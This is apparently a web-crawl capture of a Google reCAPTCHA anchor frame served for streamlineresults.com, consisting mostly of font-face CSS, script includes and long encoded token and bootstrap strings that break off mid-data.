OmO8OVZMKpw5XDhnjCkEvDk3J8CcKyw4fCk8OUwo/[base64]/Cs8K3McOtw7vDrcOiwp7ClApAw6TDoF4uw5rCssO8wpXCm0ZcwrLCrG7ChsKqFsKqw5vCkH8ZwrhXU0jCv8KKwoEswqJucktnw5LDuRhmwr5Dw5bCtCx2YR5jw4dBwqTClGFLw5Vxw7nCrXTDscKPScKqw7/DkMOSW8Omw5dSZsKgw61PwrMww4jCicOJLlR3wrzCuMO0w5wmw6TCpFbCgcK1Cn/DnTs3w6TCgsKBw7Jfw71hZcKdPhl3Jk1AJsKfKcKswp9mWDfCpcONZlPCkMO2w4zDm8Khw6oeZMK7NsOLJMO0YmwUw4ovDA/ClcKXwoIvw7QCbyB/[base64]/[base64]/Dg8O1w7hoOMOFwpkQw6IywqMyc8OGDcKow7rDu8KRw7vDi0TCjsO2w5vDj8KQw4pwXnY6wpvChHrDi8K+WlhgZcK3bwxVw7zDoMOJw5rDtBVkwpkkw7JjwofCtsO/[base64]/DugzDsEvDsn4YTSpiS8KpBRHChELDjU/CpsKWw7/[base64]/[base64]/ChkoIPGXDk2jDjwdcF0DCrMKBwpvDtcKZw4fCsmUMw4vCk8KZwpptJMO3WcKjw5Ebw5d8w5jDqMOSwr1uAFpJSsKeVjpNw4QqwoRTPHpUYy/DqUHCm8KMw6ZGBTEXw4fCscOGw4EYw7XCl8Obw5IFRMOGG0PDiwheX23Dn1XDncOhwq0Hwr9RJzFwwpnCkTlqWFR+PMOBw5/DhxPDgMOSI8OaCwBWT3/CmXXCk8Ovw7/Dmx7CisKqMcKXw7gwwrjDlcOWw68BNMO4GsK/w7nCvC1fChrDgwXCnV7Dh8OVVsOVLzUBw75vZHLCh8KYdcK8w7kuw6Muw4cAwprDu8KUwpPDokkZK23Dq8OIw6/CrcO/[base64]/[base64]/DvsO5QsO1w6fDlmRxZFnCl8KLdsKow4nDsnvCgsOjwrTDj8Ose1xlNsKDwpAwwp/[base64]/OBHCiDLCiMOsw49vwpvDtArCrMO3IMOFJBk5KMO3Z8KTBSHDvWzDglZqRcOdw6fDqMKRwoTDqTnDuMOjwo/DuhI\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IhgBDIGWChHYnHptXfIQG+ZY+PRFWk/ZVnJ5xsb2N0k\\u003d\x22,1,0,null,1,1769023190706,0,0,[236,17,71,144],null,[110,253,92,196],\x22RC-cWiRYpaasinGMg\x22,null,null,null,null,null,\x220dAFcWeA6qg-0HTYsGtPltyAzDB-5GINIkUWjo79HigJMGlKkaMkRf3EgQc4l30ps7S6Jhg_jEYLFPjIqA97QFnEjvnvAi8DfyNg\x22,1769105990674]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=v68ja5md77jn
body_size: 48200
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8b52OUdX9bBlr4ZdiBhEsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8b52OUdX9bBlr4ZdiBhEsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8b52OUdX9bBlr4ZdiBhEsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/Dqm9aA8KGw6PCvsOuUBjDgsOqUMOTw6bDjMK4FsOKSsOSwrnDkW0Pw7cewqnDrkdXTsKRbAJ0w7zCkBfCucOHRcOFXcOvw6DCjcOLRMKmwqXDnMOnwqhNZkMuwoPCisK7w4lKfsOWeMKTwolXQsKlwqFaw53Ck8Owc8Osw6TDsMKzLlTDmg/DtMK0w7jCvcKmUUtwFsOsRsOrwpQOwpQwKVMkBD5IwqzCh2TCkcK5cTPDo0vClHUyVHXDiS4FC8KiYsOFEEPCjUvDsMKZwrVlwrMwBATCtsKAw5oDDFnCjBLDuElDJMO/w5DDsQpPw7XCrcOQNG8nw5vCvMODYU3CrFQxw59QfsK2bMKTw4HDmEPDv8KLwqTCu8KxwppybsOAwprCtgk4w7TDjcOHcgzCjQg7FBjCjFDDicOow6tkETjDlmDDk8O5woQVwrvDuGLDgwYDwovCqh7Ci8OSEW0mBmXCrTnDh8O2wrPCl8KtY0/Cu2nDisOYccO+w4nCkx5Sw4EsAsKWYSx3KMOLw74bwoLDsEldbsKhLjhqw67DmMKZwq/CrsKCwojCpcKDw50IGMKQwqVJwrLCkMKZFnkHw7XDhcKdwobCq8KwG8Knw4AMBHtKw6RIwoF+LlBOw5Q+XsKDwoA0JjbDiSRMbVbCj8K7w7jDgsK9w6AfGk/CkCDCmhjCg8O+ASHCujDDp8Kaw6lvwoHDqcKgZMK0wpA5OCZZwqTDnMOeYwdRF8OsScOFE1LCu8OxwrdfOMOiMyEKw5rCjsOVYsOOwoTCk3/CgG0QaBZ4YE7DnMKqwojCsR0eRMO+I8O7w7DDgMO6AcOPw5ICDsOBwocLwpNEw63CiMKmMsKDwrzDqcKKLMKaw7zDhsOww7zDmmrCsQE1w5Zzd8K3wq3CqMK5VMKgw6vDjsOUHDcjw4/DvMOJOcK0IMOUwqlQf8OgLMKmw6F2RcKwYhx0wrTCrsOhKR98PcKdwo/[base64]/Dggx1woBpwrbClT4mw4jCl8OrwoTDuyZlNH9kcn/DiMOUVw9AwrU4VcKUw595UMKUJMKGw4bCpxLDl8KVwrjCjih8w5nDlAvCqsKoR8Oyw5vClzVWw4V7PsO7w4tVC0zCqVNcXMOGwozDk8OVw5LCtSJnwqc5PHXDqRfCkXXDlsOQPAIyw7DCjMO5w6HDo8KCworCjsO3Ij/[base64]/LUMRP8KiZl0uwrnDq8O6w7jCusO8w5ksw7ZsCMORwpHDgS/DsEs2wqNaw79Hwo3CqWUrK3JHwqt3w4TCqcKSQ1gGXcOcw7sWMUJ9wqlGw7UALVcQwrnCiHrDgXM6bMKjahHCmcObOnxtGH/DhcOswofCggwncMOqw5bCuBdoJ2/CtDDCmnkNwoF